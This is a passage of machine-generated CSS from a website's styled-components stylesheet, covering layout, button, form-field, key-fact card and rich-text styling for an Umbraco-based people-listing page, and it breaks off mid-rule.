.jrqqme{grid-column:span 4;} @media (min-width:1024px){.jrqqme{grid-column:span 8;}} @media (min-width:1366px){.jrqqme{grid-column:span 9;}}
/* sc-component-id: OurPeopleListingstyles__PagingSortWrapper-sc-x69bqy-3 */
.gAnZHu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:24px;margin:0 0 clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .gAnZHu .PagingPaginationstyles__Text-sc-1912j93-1{color:#002e40;text-align:center;} @media (min-width:768px){.gAnZHu{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e6e6e6;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);padding:12px clamp(1rem,0.72rem + 0.78vw,1.5rem);}}
/* sc-component-id: OurPeopleListingstyles__FilterSortContainer-sc-x69bqy-4 */
.bTRFmN{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:460px;margin:0 auto;} .bTRFmN .Buttonstyles__Button-sc-19ou5pv-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;} .bTRFmN .UmbracoFormstyles__Label-sc-f23j49-5{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .bTRFmN .Buttonstyles__Button-sc-19ou5pv-2,.bTRFmN .UmbracoFormstyles__Arrow-sc-f23j49-15,.bTRFmN .UmbracoFormstyles__Select-sc-f23j49-16{height:clamp(2.75rem,2.34rem + 1.16vw,3.5rem);} .bTRFmN .UmbracoFormstyles__Arrow-sc-f23j49-15,.bTRFmN .UmbracoFormstyles__Select-sc-f23j49-16{color:#006068;} .bTRFmN .UmbracoFormstyles__Select-sc-f23j49-16{border-color:#006068;background-color:#ffffff;} .bTRFmN .UmbracoFormstyles__Arrow-sc-f23j49-15 > svg{height:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);} @media (min-width:768px){.bTRFmN{margin-right:0;}} @media (min-width:1024px){.bTRFmN{grid-template-columns:1fr;width:50%;max-width:382px;}.bTRFmN .Buttonstyles__Button-sc-19ou5pv-2{display:none;}}
/* sc-component-id: OurPeopleListingstyles__CardsContainer-sc-x69bqy-5 */
.bZjWHS{display:grid;grid-template-columns:repeat(2,1fr);gap:clamp(1rem,-0.65rem + 4.65vw,4rem) var(--gutterWidth);margin:0 0 clamp(2rem,1.45rem + 1.55vw,3rem);} @media (min-width:768px){.bZjWHS{grid-template-columns:repeat(3,1fr);}} @media (min-width:1280px){.bZjWHS{grid-template-columns:repeat(4,1fr);}}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr 